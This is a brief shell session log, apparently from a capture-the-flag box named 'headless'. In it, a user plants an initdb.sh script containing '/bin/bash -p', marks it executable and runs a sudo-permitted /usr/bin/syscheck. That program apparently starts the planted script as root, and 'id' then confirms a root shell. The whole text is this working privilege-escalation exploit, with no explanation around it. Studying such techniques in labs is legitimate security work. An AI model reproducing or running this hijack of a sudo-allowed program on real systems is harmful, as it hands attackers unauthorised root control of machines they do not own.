 dvir@headless:~$ cat initdb.sh
/bin/bash -p
dvir@headless:~$ chmod +x initdb.sh
dvir@headless:~$ sudo /usr/bin/syscheck
Last Kernel Modification Time: 01/02/2024 10:05
Available disk space: 2.0G
System load average:  0.06, 0.01, 0.00
Database service is not running. Starting it...
id
uid=0(root) gid=0(root) groups=0(root)